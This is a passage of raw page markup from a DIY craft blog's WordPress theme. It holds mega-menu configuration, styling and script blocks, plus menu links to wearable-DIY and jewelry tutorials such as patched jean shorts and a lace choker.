,"image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_44"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "tdb_header_mega_menu";
block_tdi_44.post_count = "5";
block_tdi_44.found_posts = "96";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "20";
tdBlocksArray.push(block_tdi_44);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_44 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-patched-denim-round-up/" rel="bookmark" class="td-image-wrap " title="DIY Patched Denim Round-Up" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/09/diy-denim-maxi-skirt-6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-patched-denim-round-up/" rel="bookmark" title="DIY Patched Denim Round-Up">DIY Patched Denim Round-Up</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T16:48:58-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/patched-jean-shorts-diy/" rel="bookmark" class="td-image-wrap " title="Patched Jean Shorts DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/09/patched-jean-shorts-diy-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/patched-jean-shorts-diy/" rel="bookmark" title="Patched Jean Shorts DIY">Patched Jean Shorts DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-16T16:55:51-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-edged-t-shirt/" rel="bookmark" class="td-image-wrap " title="DIY Lace Edged T-Shirt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/09/LACE-HEMMED-T-SHIRT-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-edged-t-shirt/" rel="bookmark" title="DIY Lace Edged T-Shirt">DIY Lace Edged T-Shirt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-02T10:26:54-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/paris-diy-doodled-t-shirt/" rel="bookmark" class="td-image-wrap " title="How to Make your own Paris DIY Doodled T-Shirt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/PARIS-DOODLE-TEE-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/paris-diy-doodled-t-shirt/" rel="bookmark" title="How to Make your own Paris DIY Doodled T-Shirt">How to Make your own Paris DIY Doodled T-Shirt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-17T06:00:32-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/off-the-shoulder-tee-dress-diy/" rel="bookmark" class="td-image-wrap " title="Off the Shoulder Tee Dress DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/OFF-SHOULDER-DRESS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/off-the-shoulder-tee-dress-diy/" rel="bookmark" title="Off the Shoulder Tee Dress DIY">Off the Shoulder Tee Dress DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-10T06:06:24-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16994"><a title="Make your own Jewelry" href="https://www.trinketsinbloom.com/category/diy-jewelry/"><div class="tdb-menu-item-text">Jewelry-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>
/* custom css */
.tdi_45 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_45 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_45 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_45 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_45:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_45:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_45.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_45.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_45 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_45 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_45 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_45 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_45 .entry-thumb{
					background-position: center 50%;
				}.tdi_45 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_45 .td-module-meta-info,
				.ie11 .tdi_45 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_45 .td-post-vid-time{
					display: block;
				}.tdi_45 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_45 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_45 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_45 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_45 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_45 .td-author-date{
					display: inline;
				}.tdi_45 .td-post-author-name{
					display: none;
				}.tdi_45 .entry-review-stars{
					display: inline-block;
				}.tdi_45 .td-icon-star,
                .tdi_45 .td-icon-star-empty,
                .tdi_45 .td-icon-star-half{
					font-size: 15px;
				}.tdi_45 .td-module-comments{
					display: none;
				}.tdi_45 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_45:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .block-mega-child-cats{
					width: 160px;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_45 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_45 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_45"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "tdb_header_mega_menu";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "79";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "16";
tdBlocksArray.push(block_tdi_45);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_45 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" class="td-image-wrap " title="DIY Lace Choker with Fringe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/DIY-lace-choker-main-a-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
